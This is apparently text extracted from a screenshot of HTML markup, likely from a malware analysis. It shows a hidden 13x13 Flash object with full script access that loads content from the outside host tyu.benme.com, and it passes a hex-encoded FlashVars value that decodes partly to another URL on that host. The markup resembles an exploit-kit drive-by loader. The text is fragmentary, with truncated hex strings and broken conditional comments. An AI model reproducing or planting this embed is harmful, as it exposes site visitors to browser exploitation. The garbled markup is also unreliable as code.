 1 <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowscriptaccess="always" width="13" height="13">
2 <param name="movie" value="http://tyu.benme.com/?biw=Amaya.
126qv100.406m1g9g5&amp;ct=Amaya&amp;tuif=2927&amp;q=zn3QMvXcJwDQDoTGMvrESLtEMU_QA0KK2OH_76qyEoH9JHT1vrTUSkrttgWCelr&amp;oq=
83fn61.406z8s0i4&amp;br_fl=4442"><param name="play" value="true">
3 <param name="FlashVars"
value="iddqd=67657879776f61786f72222022687474703a2f2f7479752e62656e6d652e636f6d2f3f7975733d5365614d6f6e6b65792e313135757638302e343
[if !IE]>-->
4 <object type="application/x-shockwave-flash" data="http://tyu.benme.com/?biw=Amaya.
126qv100.406m1g9g5&amp;ct=Amaya&amp;tuif=2927&amp;q=zn3QMvXcJwDQDoTGMvrESLtEMU_QA0KK2OH_76qyEoH9JHT1vrTUSkrttgWCelr&amp;oq=
83fn61.406z8s0i4&amp;br_fl=4442" allowscriptaccess="always" width="13" height="13">
5 <param name="movie" value="http://tyu.benme.com/?biw=Amaya.
126qv100.406m1g9g5&amp;ct=Amaya&amp;tuif=2927&amp;q=zn3QMvXcJwDQDoTGMvrESLtEMU_QA0KK2OH_76qyEoH9JHT1vrTUSkrttgWCelr&amp;oq=
83fn61.406z8s0i4&amp;br_fl=4442">
6 <param name="play" value="true">
7 <param name="FlashVars"
value="iddqd=67657879776f61786f72222022687474703a2f2f7479752e62656e6d652e636f6d2f3f7975733d5365614d6f6e6b65792e313135757638302e343
<![endif]--><!--[if !IE]>-->
8 </object><!--<![endif]-->
9
10 </object>"